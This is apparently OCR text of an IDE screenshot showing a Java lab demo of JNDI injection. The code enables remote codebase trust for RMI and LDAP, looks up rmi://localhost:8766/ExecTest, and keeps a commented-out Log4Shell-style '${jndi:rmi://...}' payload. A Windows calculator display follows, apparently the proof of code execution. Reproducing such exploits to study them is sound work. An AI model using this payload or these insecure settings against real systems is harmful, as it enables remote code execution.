 HelloService.java pom.xml (springboot-dubbo) InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java ExecTest.java S
19
20 public static void main(String[] args) {
21 // 开启从远程代码库加载代码
22 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
23 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
24 //log.error("${jndi:rmi://localhost:8766/ExecTest}");
25
26 String rmiUrl = "rmi://localhost:8766/ExecTest";
27 //String rmiUrl = "ldap://localhost:8767/ExecTest";
28 // JNDI注入
29 try {
30 Context ctx = new InitialContext();
31 ctx.lookup(rmiUrl);
32 } catch (NamingException e) {
33 e.printStackTrace();
34 }
35
36 // JdbcRowSetImpl漏洞
Files\Java\jdk1.8.0_291\bin\java.exe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =